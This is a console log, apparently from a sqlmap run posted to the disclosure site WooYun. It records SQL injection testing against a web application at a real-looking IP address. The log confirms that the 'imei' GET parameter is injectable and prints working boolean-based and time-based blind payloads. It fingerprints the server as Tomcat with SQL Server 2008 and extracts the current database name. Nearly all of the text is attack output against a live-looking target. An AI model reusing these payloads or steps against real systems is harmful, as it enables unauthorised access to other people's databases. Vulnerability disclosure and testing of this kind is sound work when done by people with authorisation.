 管理员: SQLMap
[13:18:43] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - Parame
ter replace'
[13:18:43] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - Parame
ter replace (heavy queries)'
[13:18:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:18:51] [INFO] checking if the injection point on GET parameter 'endTime' is
a false positive
[13:18:52] [WARNING] false positive or unexploitable injection point detected
[13:18:52] [WARNING] GET parameter 'endTime' is not injectable
sqlmap identified the following injection points with a total of 783 HTTP(s) req
uests:
---
Parameter: imei (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: p=88&ps=10&time_num=&imei=%' AND 2235=2235 AND '%'='&startTime=&end
Time=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: p=88&ps=10&time_num=&imei=-8694%' OR 8455=(SELECT COUNT(*) FROM sys
users AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys
5,sysusers AS sys6,sysusers AS sys7) AND '%'='&startTime=&endTime=
---
[13:18:52] [INFO] testing Microsoft SQL Server
[13:18:52] [INFO] confirming Microsoft SQL Server
[13:18:56] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 5.0, JSP, Servlet 2.5
back-end DBMS: Microsoft SQL Server 2008
[13:18:56] [INFO] fetching current database
[13:18:56] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:18:56] [INFO] retrieved: WBW
current database:    'WBW'
[13:19:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 350 times
[13:19:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.16.100.212'
[*] shutting down at 13:19:35
D:\Python27>
www.wooyun.org